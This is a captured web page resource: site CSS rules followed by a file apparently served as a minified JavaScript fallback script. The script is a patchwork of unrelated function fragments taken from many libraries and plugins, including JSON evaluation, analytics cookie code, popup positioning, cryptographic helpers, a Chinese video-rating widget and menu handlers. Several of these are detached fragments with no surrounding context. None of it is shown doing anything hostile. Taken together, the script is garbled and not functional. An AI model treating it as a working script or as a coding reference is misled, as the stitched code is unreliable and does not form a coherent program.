body.not-front .main-container.container{margin-top:69px;padding-top:35px;padding-bottom:40px;}
body.not-front .main-container.container h1{margin-bottom:35px;padding:0 15px;border-bottom:0px solid #fff;text-align:center;}
body.page-node-22 .main-container.container p,body.page-node-22 .main-container.container li{color:rgba(52,52,54,0.5);font-size:14px;line-height:24px;}
body.page-node-22 .main-container.container{padding-bottom:90px;}
body.page-node-23 .main-container.container p,body.page-node-23 .main-container.container li{color:rgba(52,52,54,0.5);font-size:14px;line-height:24px;}
body.page-node-23 .main-container.container{padding-bottom:90px;}

.catdate__cat, .catdate__date {
  padding: 3px 8px 5px;
  display: inline-block;
  padding-top: 0;
  padding-bottom: 0;
}

.catdate__cat {
  background-color: #fd203e;
}

.agenda--highlight .catdate__cat {
  background: #fbc050;
}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}
.col-xs-8{width:66.66666666666666%}
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:16px;}

  .menu-item-has-children .first-lvl .caret {
    display: block;
    top: 20px;
    width: 0;
    height: 0;
    border: 12px solid transparent;
    border-top: 20px solid white;
    position: absolute;
    z-index: 1;
    right: 15px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    -o-transition: transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    -webkit-transform-origin: 12px 10px;
    -ms-transform-origin: 12px 10px;
    transform-origin: 12px 10px;
  }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }

li.hasdropdown span{ position:absolute;top:0px;right:0px;line-height:30px;width:30px;height:100%; z-index:100; display:block; background:#3080a1; text-align:center;}

  .af-tabs__tablist-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
    -moz-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    text-align: center; }

    .af-tabs__tablist-item a {
      position: relative;
      display: block;
      padding: 45px 15px;
      color: #7491a9;
      font-weight: 600;
      text-transform: uppercase; }

      .af-tabs__tablist-item a:after {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 0;
        height: 3px;
        background-color: #4ebd88;
        -webkit-transition: width 250ms ease;
        -o-transition: width 250ms ease;
        -moz-transition: width 250ms ease;
        transition: width 250ms ease;
        content: ""; }

    .af-tabs__tablist-item.active a {
      color: #fff; }
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/fallback.min.js
body_size: 11626
content:
    function toggleResMenu(e) {        e.preventDefault();
        var $this = $(this);
        var $headerInner = $this.parents('header');
        var $resMenu = $headerInner.find('.mk-responsive-wrap');
        if ($body.hasClass('mk-opened-nav')) {
            $this.removeClass('is-active');
            $body.removeClass('mk-opened-nav').addClass('mk-closed-nav').trigger('mk-closed-nav');
            $resMenu.hide();
            $post_nav.removeClass('post-nav-backward');
        } else {
            $this.addClass('is-active');
            $body.removeClass('mk-closed-nav').addClass('mk-opened-nav').trigger('mk-opened-nav');
            $resMenu.show();
            $post_nav.addClass('post-nav-backward');
            var offset = $headerInner.offset().top;
            var headerHeight = MK.val.offsetHeaderHeight(offset);
            MK.utils.scrollTo(offset - headerHeight + 5);
        }
    }

  function evalJSON(sanitize) {    var json = this.unfilterJSON(),
        cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
    if (cx.test(json)) {
      json = json.replace(cx, function (a) {
        return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
      });
    }
    try {
      if (!sanitize || json.isJSON()) return eval('(' + json + ')');
    } catch (e) { }
    throw new SyntaxError('Badly formed JSON string: ' + this.inspect());
  }

    function mergeTemplateAttributes(dst, src) {      var srcAttr = src.$attr,
          dstAttr = dst.$attr;
      // reapply the old attributes to the new element
      forEach(dst, function(value, key) {
        if (key.charAt(0) !== '$') {
          if (src[key] && src[key] !== value) {
            if (value.length) {
              value += (key === 'style' ? ';' : ' ') + src[key];
            } else {
              value = src[key];
            }
          }
          dst.$set(key, value, true, srcAttr[key]);
        }
      });
      // copy the new attributes on the old attrs object
      forEach(src, function(value, key) {
        // Check if we already set this attribute in the loop above.
        // `dst` will never contain hasOwnProperty as DOM parser won't let it.
        // You will get an "InvalidCharacterError: DOM Exception 5" error if you
        // have an attribute like "has-own-property" or "data-has-own-property", etc.
        if (!dst.hasOwnProperty(key) && key.charAt(0) !== '$') {
          dst[key] = value;
          if (key !== 'class' && key !== 'style') {
            dstAttr[key] = srcAttr[key];
          }
        }
      });
    }

		function define_popup_position( $this_popup, $just_loaded, $message_space ) {			var this_popup = $this_popup.find( '.et_bloom_form_container' ),
				popup_max_height = this_popup.hasClass( 'et_bloom_popup_container' ) ? $( window ).height() - 40 : $( window ).height() - 20,
				real_popup_height = 0,
				percentage = this_popup.parent().hasClass( 'et_bloom_flyin' ) ? 0.03 : 0.05,
				percentage = this_popup.hasClass( 'et_bloom_with_border' ) ? percentage + 0.03 : percentage,
				breakout_offset = this_popup.hasClass( 'breakout_edge' ) ? 0.95 : 1,
				dashed_offset = this_popup.hasClass( 'et_bloom_border_dashed' ) ? 4 : 0,
				form_height = this_popup.find( 'form' ).innerHeight() + $message_space,
				form_add = true == $just_loaded ? 5 : 0;
			this_popup.css( { 'max-height' : popup_max_height } );
			if ( this_popup.hasClass( 'et_bloom_popup_container' ) ) {
				var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
				this_popup.css( { 'top' : top_position + 'px' } );
			}
			this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'max-height' : popup_max_height - 20 } );
			if ( ( 768 > $( 'body' ).outerWidth() + 15 ) || this_popup.hasClass( 'et_bloom_form_bottom' ) ) {
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_header' ).css( { 'height' : 'auto' } );
				}
				real_popup_height = this_popup.find( '.et_bloom_form_container_wrapper' ).height() + 30 + form_add;
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'height' : real_popup_height - 30 + dashed_offset } );
				}
			} else {
				real_popup_height = this_popup.find( '.et_bloom_form_container_wrapper' ).height() + $message_space;
				/**
				 * Sometimes real_popup_height return 0 because the page is no loaded fully. This
				 * is added to set the Bloom container height as 100% to avoid 0 height. Note, the
				 * height will be set as 100% only when the real_popup_height is 0.
				 */
				var container_height = real_popup_height;
				if (parseInt(real_popup_height) === 0) {
					container_height = '100%';
				}
				if ( this_popup.hasClass( 'et_bloom_form_right' ) || this_popup.hasClass( 'et_bloom_form_left' ) ) {
					this_popup.find( '.et_bloom_form_header' ).css( { 'height' : real_popup_height * breakout_offset - dashed_offset } );
					this_popup.find( '.et_bloom_form_content' ).css( { 'min-height' : real_popup_height - dashed_offset } );
					this_popup.find( '.et_bloom_form_container_wrapper' ).css( { 'height' : container_height } );
				}
			}
			if ( real_popup_height > popup_max_height ) {
				this_popup.find( '.et_bloom_form_container_wrapper' ).addClass( 'et_bloom_vertical_scroll' );
			} else {
				this_popup.find( '.et_bloom_form_container_wrapper' ).removeClass( 'et_bloom_vertical_scroll' );
			}
			if ( $this_popup.hasClass( 'et_bloom_popup' ) ) {
				$( 'body' ).addClass( 'et_bloom_popup_active' );
			}
		}

    function isArray(o) {        return Object.prototype.toString.call(o) === '[object Array]';
    }

	function getContent() {		var $element   = $(this),
			$data      = $element.data(),
			data       = {},
			identifier = $element.data('identifier'),
			locale     = $element.data('locale'),
			popover    = $element.data('bs.popover');
		if(contents[locale] && contents[locale][identifier]) {
			return contents[locale][identifier];
		} else {
			for(var p in $data) {
				if('object' !== typeof $data[p] && 'function' !== typeof $data[p]) {
					data[p] = $data[p];
				}
			}
			$.post(
				EasyAzonPro_Components_Popovers.ajaxUrl,
				{
					action: EasyAzonPro_Components_Popovers.ajaxAction,
					atts:   data,
				},
				function(data, status) {
					saveContent(identifier, locale, data.markup);
					if(null !== current) {
						$(current).popover('hide').popover('show');
					}
				},
				'json'
			);
			return saveContent(identifier, locale, EasyAzonPro_Components_Popovers.loading);
		}
	}

function __utmSetVar(v) { if (!v || v=="") return;
 if (!_udo || _udo == "") {
  _udh=_uDomain();
  if (_udn && _udn!="") { _udo=" domain="+_udn+";"; }
 }
 if (!_uVG()) return;
 var r=Math.round(Math.random() * 2147483647);
 _ubd.cookie="__utmv="+_udh+"."+_uES(v)+"; path="+_utcp+"; expires="+_uNx()+";"+_udo;
 var s="&utmt=var&utmn="+r;
 if (_usample && _usample != 100) s+="&utmsp="+_uES(_usample);
 if ((_userv==0 || _userv==2) && _uSP()) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() { _uVoid(); }
 }
 if ((_userv==1 || _userv==2) && _uSP()) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
}

			function () {			$(this).find('.icon').addClass("animated fadeInDown");
			$(this).find('p').addClass("animated fadeInUp");
			},
			function () {
			$(this).find('.icon').removeClass("animated fadeInDown");
			$(this).find('p').removeClass("animated fadeInUp");
			}

function consumed(body) {  if (body.bodyUsed) {
    return Promise.reject(new TypeError('Already read'))
  }
  body.bodyUsed = true
}

    function goTo(e){      // Crossbrowser issues - http://www.quirksmode.org/js/events_properties.html
      var targ;
      if (!e) e = window.event;
      if (e.target) targ = e.target;
      else if (e.srcElement) targ = e.srcElement;
      if (targ.nodeType === 3) // defeat Safari bug
        targ = targ.parentNode; 
      if(targ.value) window.location.href = targ.value; 
    }

  function Waypoint(options) {    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }
    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)
    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }

  function Str(key, holder, stack) {    var value = holder[key],
        type = typeof value;
    if (Type(value) === OBJECT_TYPE && typeof value.toJSON === 'function') {
      value = value.toJSON(key);
    }
    var _class = _toString.call(value);
    switch (_class) {
      case NUMBER_CLASS:
      case BOOLEAN_CLASS:
      case STRING_CLASS:
        value = value.valueOf();
    }
    switch (value) {
      case null: return 'null';
      case true: return 'true';
      case false: return 'false';
    }
    type = typeof value;
    switch (type) {
      case 'string':
        return value.inspect(true);
      case 'number':
        return isFinite(value) ? String(value) : 'null';
      case 'object':
        for (var i = 0, length = stack.length; i < length; i++) {
          if (stack[i] === value) { throw new TypeError(); }
        }
        stack.push(value);
        var partial = [];
        if (_class === ARRAY_CLASS) {
          for (var i = 0, length = value.length; i < length; i++) {
            var str = Str(i, value, stack);
            partial.push(typeof str === 'undefined' ? 'null' : str);
          }
          partial = '[' + partial.join(',') + ']';
        } else {
          var keys = Object.keys(value);
          for (var i = 0, length = keys.length; i < length; i++) {
            var key = keys[i], str = Str(key, value, stack);
            if (typeof str !== "undefined") {
               partial.push(key.inspect(true)+ ':' + str);
             }
          }
          partial = '{' + partial.join(',') + '}';
        }
        stack.pop();
        return partial;
    }
  }

function td_set_cookies_life(td_time_cookie_array) {    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);
    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}

function replaceTag(target, findText, replaceText){	//console.time("replace_"+target)
	var list_title_arr = $(target);
	$.each(list_title_arr, function(i){
		var str = $(this).html();
		var repStr = "";
		var findTextYN = ( str.indexOf(findText ) > -1 ) ? true : false;
		if( findTextYN ){
			repStr = str.replace(new RegExp(findText,'gi'), replaceText);
			$(this).html(repStr);
		}
		//if( findTextYN ) console.log("replaceTag() 변경 : \n" + str + " \n" + repStr); //변경된 문장 테스트
	});
	//console.timeEnd("replace_"+target);
}

function shopping_cart_dropdown_show(e) {		
		clearTimeout(timeout);
		
		if(!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length && $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 && typeof e.type != 'undefined' ) {
			//before cart has slide in
			if(!$('#header-outer .cart-menu-wrap').hasClass('has_products')) {
				setTimeout(function(){ $('#header-outer .cart-notification').fadeIn(400); },400);
			}
			else if(!$('#header-outer .cart-notification').is(':visible')) {
				$('#header-outer .cart-notification').fadeIn(400);
			} else {
				$('#header-outer .cart-notification').show();
			}
			timeout = setTimeout(hideCart,2700);
			$('.cart-menu a, .widget_shopping_cart a').addClass('no-ajaxy');
		}
}

function hapPlaylistItemClick(instance, instanceName, target, counter){	/* called on playlist item click. Returns player instance, instanceName, playlist item (target), media counter. */
	//console.log('hapPlaylistItemClick: ', counter);
}

    function stackHas(key) {      return this.__data__.has(key);
    }

        function nc(b, d) {            if (d)if (!D) {
                b = c.min(c.max(b + yb, 0), r - u);
                d = l
            } else if (D & 2) {
                b = t(b + yb);
                d = l
            }
            nb(b, a.$SlideDuration, d)
        }

function handleComplete() {	//This function is always called, irrespective of the content. You can use the variable "stage" after it is created in token create_stage.
	exportRoot = new lib.MM_logo_v8fast();
	stage = new createjs.Stage(canvas);
	stage.addChild(exportRoot);
	//Registers the "tick" event listener.
	fnStartAnimation = function() {
		createjs.Ticker.setFPS(lib.properties.fps);
		createjs.Ticker.addEventListener("tick", stage);
	}
	//Code to support hidpi screens and responsive scaling.
	function makeResponsive(isResp, respDim, isScale, scaleType) {
		var lastW, lastH, lastS=1;
		window.addEventListener('resize', resizeCanvas);
		resizeCanvas();
		function resizeCanvas() {
			var w = lib.properties.width, h = lib.properties.height;
			var iw = window.innerWidth, ih=window.innerHeight;
			var pRatio = window.devicePixelRatio || 1, xRatio=iw/w, yRatio=ih/h, sRatio=1;
			if(isResp) {
				if((respDim=='width'&&lastW==iw) || (respDim=='height'&&lastH==ih)) {
					sRatio = lastS;
				}
				else if(!isScale) {
					if(iw<w || ih<h)
						sRatio = Math.min(xRatio, yRatio);
				}
				else if(scaleType==1) {
					sRatio = Math.min(xRatio, yRatio);
				}
				else if(scaleType==2) {
					sRatio = Math.max(xRatio, yRatio);
				}
			}
			canvas.width = w*pRatio*sRatio;
			canvas.height = h*pRatio*sRatio;
			canvas.style.width = dom_overlay_container.style.width = anim_container.style.width =  w*sRatio+'px';
			canvas.style.height = anim_container.style.height = dom_overlay_container.style.height = h*sRatio+'px';
			stage.scaleX = pRatio*sRatio;
			stage.scaleY = pRatio*sRatio;
			lastW = iw; lastH = ih; lastS = sRatio;
		}
	}
	makeResponsive(true,'both',true,1);
	fnStartAnimation();
}

function reset_src(id,el_id, form_id) {  if(rated==false) {
    for(var j=0;j<=id;j++) {
      document.getElementById(el_id+'_star_'+j+'_'+form_id).src=fm_objectL10n.plugin_url+"/images/star.png";
    }
  }
}

  function cumulativeOffset(element) {    element = $(element);
    var valueT = 0, valueL = 0;
    if (element.parentNode) {
      do {
        valueT += element.offsetTop  || 0;
        valueL += element.offsetLeft || 0;
        element = element.offsetParent;
      } while (element);
    }
    return new Element.Offset(valueL, valueT);
  }

function createDiffieHellman (prime, enc, generator, genc) {  if (Buffer.isBuffer(enc) || ENCODINGS[enc] === undefined) {
    return createDiffieHellman(prime, 'binary', enc, generator)
  }
  enc = enc || 'binary'
  genc = genc || 'binary'
  generator = generator || new Buffer([2])
  if (!Buffer.isBuffer(generator)) {
    generator = new Buffer(generator, genc)
  }
  if (typeof prime === 'number') {
    return new DH(generatePrime(prime, generator), generator, true)
  }
  if (!Buffer.isBuffer(prime)) {
    prime = new Buffer(prime, enc)
  }
  return new DH(prime, generator, true)
}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

    function addPlugin(name) {        return 'mixins!' + name;
    }

        function isFunction(obj) {            // taken from jQuery
            return typeof obj === 'function' || !!(obj && obj.constructor && obj.call && obj.apply);
        }

function getStyleProperty( propName ) {  if ( !propName ) {
    return;
  }
  // test standard property first
  if ( typeof docElemStyle[ propName ] === 'string' ) {
    return propName;
  }
  // capitalize
  propName = propName.charAt(0).toUpperCase() + propName.slice(1);
  // test vendor specific properties
  var prefixed;
  for ( var i=0, len = prefixes.length; i < len; i++ ) {
    prefixed = prefixes[i] + propName;
    if ( typeof docElemStyle[ prefixed ] === 'string' ) {
      return prefixed;
    }
  }
}

  function Plugin(option) {    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')
      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

	    function TakeSubscriber(destination, total) {	        _super.call(this, destination);
	        this.total = total;
	        this.count = 0;
	    }

function loadCode() {    if (window.location.href.indexOf("?") > 0) {
        queryString = window.location.href.substring(window.location.href.indexOf("?"), window.location.href.length);
        queryString = cleanQS(queryString);
    }
    //blank out iFrame src for lookup if it's there
    try {
        var srcifDciSearch = document.getElementById("v12DciSearch");
        if (srcifDciSearch == null) {
            srcifDciSearch = document.getElementById('ifDciSearch');
        }
        if (srcifDciSearch != null) {
            if (srcifDciSearch.src != '') {
                srcifDciSearch.src = 'about:blank';
            }
        }
    }
    catch (x) {
    }
    getDCiURL();
};
function LoadjQuery() {
    var jqueryUrl = "";
    if ('https:' == document.location.protocol) {
        jqueryUrl = "https://secure.v12.estore.catalograck.com";
    } else {
        jqueryUrl = "http://v12.estore.catalograck.com";
    }
    if (document.location.host.indexOf("localhost") > -1) {
        jqueryUrl = document.location.protocol + "//" + document.location.hostname + ":49544";
    }
    loadScript(jqueryUrl + "/Scripts/jquery-1.5.1.min.js?t=" + n, loadCode);
}

                function B(a, b) {                    for (var c = new L.Table("Charsets", [{
                            name: "format",
                            type: "Card8",
                            value: 0
                        }]), d = 0; d < a.length; d += 1) {
                        var e = a[d],
                            f = t(e, b);
                        c.fields.push({
                            name: "glyph_" + d,
                            type: "SID",
                            value: f
                        })
                    }
                    return c
                }

function dispatchClick(coords){	var event = document.createEvent("MouseEvent"),
		elem = document.elementFromPoint(coords.x, coords.y);
	event.initMouseEvent(
		"click",
		true /* bubble */, true /* cancelable */,
		window, null,
		coords.x, coords.y, 0, 0, /* coordinates */
		false, false, false, false, /* modifier keys */
		0 /*left*/, null
	);
	event.synthetic = true;
	elem.dispatchEvent(event);
}

    function getPath(name, config) {        var url = require.toUrl(name);
        return removeBaseUrl(url, config);
    }

function closeOCM(item) {    if($('#slide-out-widget-area.open').length > 0) {
    	var $windowCurrentLocation = window.location.href.split("#")[0];
		var $windowClickedLocation = item.find('> a').attr('href').split("#")[0];
    	if($windowCurrentLocation == $windowClickedLocation || item.find('a[href^="#"]').length > 0) 
        $('.slide-out-widget-area-toggle a').trigger('click');
    }
}

    function _dismissLinkClick() {      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

function getCookie(name) {  var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
  return v ? v[2] : null;
}

	function getSeekbarSize(){		seekBarSize = progressBg.width();
	}

function dslc_parallax() {	jQuery('.dslc-init-parallax').each(function(){
		var $paralaxEl = jQuery(this);
		$paralaxEl.imagesLoaded( { background: true }, function(){
			var dslcSpeed = 4,
			bgPosition = $paralaxEl.css( 'background-position' ).split( ' ' ),
			bgPositionHor = bgPosition[0],
			dslcPos = bgPositionHor + " " + ( -1 * ( window.pageYOffset - $paralaxEl.offset().top ) / dslcSpeed ) + "px";
			$paralaxEl.css({ backgroundPosition : dslcPos });
		});
	});
	window.onscroll = function() {
		jQuery('.dslc-init-parallax').each(function(){
			var dslcSpeed = 4,
			bgPosition = jQuery(this).css( 'background-position' ).split( ' ' ),
			bgPositionHor = bgPosition[0],
			dslcPos = bgPositionHor + " " + ( -1 * ( window.pageYOffset - jQuery(this).offset().top ) / dslcSpeed ) + "px";
			jQuery(this).css({ backgroundPosition : dslcPos });
		});
	}
}

  function firstDescendant(element) {    element = $(element).firstChild;
    while (element && element.nodeType !== Node.ELEMENT_NODE)
      element = element.nextSibling;
    return $(element);
  }

    function cookiePopUpCountrySelection(onlyCheck) {      if (onlyCheck === true) {
        return document.cookie.indexOf('bash_country_selection') >= 0;
      }
      if (document.cookie.indexOf('bash_country_selection') < 0) {
        var d = new Date();
        d.setTime(d.getTime() + (7*24*60*60*1000)); //add 7 days
        var expires = "expires="+ d.toUTCString();
        document.cookie = 'bash_country_selection=1; path=/; ' + expires;
      }
    }

  function filter(iterator) {    if (this == null || !Object.isFunction(iterator))
      throw new TypeError();
    var object = Object(this);
    var results = [], context = arguments[1], value;
    for (var i = 0, length = object.length >>> 0; i < length; i++) {
      if (i in object) {
        value = object[i];
        if (iterator.call(context, value, i, object)) {
          results.push(value);
        }
      }
    }
    return results;
  }

    function Transform(str) {        if (typeof str === 'string') {
            this.parse(str);
        }
        return this;
    }

	function j(a, b, c) {		var d = a.charAt(0).toUpperCase() + a.slice(1),
			e = (a + " " + u.join(d + " ") + d).split(" ");
		return f(b, "string") || f(b, "undefined") ? h(e, b) : (e = (a + " " + v.join(d + " ") + d).split(" "), i(e, b, c))
	}

	function prefixed(property) {		return test(property, true);
	}

function vodScoreMark1(id,sc,s){	var pjf = (parseInt(s / sc * 10) * 0.1) || 0;
	pjf = pjf.toFixed(1);
	var str="";
	str = '<div style="padding:5px 10px;border:1px solid #CCC"><div style="color:#000"><strong>我要评分(感谢参与评分，发表您的观点)</strong></div><div>共 <strong style="font-size:14px;color:red" id="rating_msg1"> '+sc+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="rating_msg2"> '+pjf+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="rating_msg3"> '+s+' </strong></div><div>';
	for(var i=1;i<=10;i++){
		str += '<input type="radio" name="score" id="rating'+i+'" value="1"/><label for="rating'+i+'">'+i+'</label>';
	}
	document.write(str +'&nbsp;<input type="button" value=" 评 分 " id="scoresend" style="width:55px;height:21px"/></div></div>');
	
	$.ajax({ cache: false, dataType: 'html', type: 'GET', url: maccms_path +'inc/ajax.php?id='+id+'&action=getscore&ac2=pjf&ac3=all',
		success: function(r){
			var arr = r.split(",");
			$("#rating_msg1").html(arr[1]);
			$("#rating_msg2").html(arr[2]);
			$("#rating_msg3").html(arr[0]);
		}
	});
	
	$("#scoresend").click(function(){
		var rc=false;
		for(var i=1;i<=10;i++){
			if( $('#rating'+i).get(0).checked){
				rc=true;
				break;
			}
		}
		if(!rc){alert('你还没选取分数');return;}
		
		$.get(maccms_path +'inc/ajax.php?id='+id+'&action=score&ac3=all&score='+ i ,function (obj){
			if(obj.indexOf("haved")!=-1){
				alert('你已经评过分啦');
			}else{
				var arr = obj.split(",");
				$("#rating_msg1").html(arr[1]);
				$("#rating_msg2").html(arr[2]);
				$("#rating_msg3").html(arr[0]);
				alert('感谢你的参与!');
			}
			return false;
		});
	});
}

  function isHtml(element) {    return element.nodeName.toUpperCase() === 'HTML';
  }

  function toggleSelects(dropdown){      if(dropdown){
      // Disable search button because we are clearing model dropdown.
      if (dropdown !== 'model') {
          $scope.disableSearch = true;
      }
      //disable dropdowns
      var menuListIdx = menuList.indexOf(dropdown);
      var itemsToDisable = menuList.slice(menuListIdx + 1);
      itemsToDisable.forEach(function(item, idx){
		$scope.ymm[item].currentOption = '';
		$scope.ymm[item].reset = true;  
		$scope.ymm[item].active = false;
        $scope.ymm[item].transformedOptions = [];
      });
  	
      // Close all dropdowns that were not clicked on.
	  	menuList.forEach(function (item, idx){
	  		if(item !== dropdown) {
	  			$scope.ymm[item].showMenu = false;
	  		}
	  	});
	  	currentDropdown = dropdown;
    }
  }

function Sha512 () {  this.init()
  this._w = W
  Hash.call(this, 128, 112)
}

function externalDciSearch(objSearch) {    var txtSearch = document.getElementById(objSearch);
    window.parent.location.href = cWdsUrl + "/lookup.html?XYZ=" + Mods + "&tSearch=" + txtSearch.value + getEnv(false);
}

function form_maker_findPos(obj) {  var curtop = 0;
  if (obj.offsetParent) {
    do {
      curtop += obj.offsetTop;
    } while (obj = obj.offsetParent);
    return [curtop];
  }
}

    function MediaQuery(query, isUnconditional) {        this.query = query;
        this.isUnconditional = isUnconditional;
        this.handlers = [];
        this.mql = matchMedia(query);
        var self = this;
        this.listener = function(mql) {
            self.mql = mql;
            self.assess();
        };
        this.mql.addListener(this.listener);
    }

		function et_header_menu_split(){			var $logo_container = $( '#main-header > .container > .logo_container' ),
				$logo_container_splitted = $('.centered-inline-logo-wrap > .logo_container'),
				et_top_navigation_li_size = $et_top_navigation.children('nav').children('ul').children('li').size(),
				et_top_navigation_li_break_index = Math.round( et_top_navigation_li_size / 2 ) - 1;
			if ( $et_window.width() > 980 && $logo_container.length ) {
				$('<li class="centered-inline-logo-wrap"></li>').insertAfter($et_top_navigation.find('nav > ul >li:nth('+et_top_navigation_li_break_index+')') );
				$logo_container.appendTo( $et_top_navigation.find('.centered-inline-logo-wrap') );
			}
			if ( $et_window.width() <= 980 && $logo_container_splitted.length ) {
				$logo_container_splitted.prependTo('#main-header > .container');
				$('#main-header .centered-inline-logo-wrap').remove();
			}
		}

  function moveCaret( elem, index ) {    var range;
    if ( elem.createTextRange ) {
      range = elem.createTextRange();
      range.move('character', index);
      range.select();
    } else if ( elem.selectionStart ) {
      elem.focus();
      elem.setSelectionRange(index, index);
    }
  }

  function reject(iterator, context) {    var results = [];
    this.each(function(value, index) {
      if (!iterator.call(context, value, index))
        results.push(value);
    });
    return results;
  }

	function mlPushMenu( el, trigger, options ) {		/*jshint validthis:true */
		var self = this;
		this.el = el;
		this.$el = $( el );
		this.trigger = trigger;
		this.options = $.extend( this.defaults, options );
		if( Modernizr.csstransforms3d || Modernizr.csstransforms ) {
			this._init();
		}
	}

function __utmLinkPost(f,h) { if (!_ulink || !f || !f.action) return;
 f.action=__utmLinkerUrl(f.action, h);
 return;
}

			function getNextCharLeftInformation(container){					return container.next('.charleft');
			}

